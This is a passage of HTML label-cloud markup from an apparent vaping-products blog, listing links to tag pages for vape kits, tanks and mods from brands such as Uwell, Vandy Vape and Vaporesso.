</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
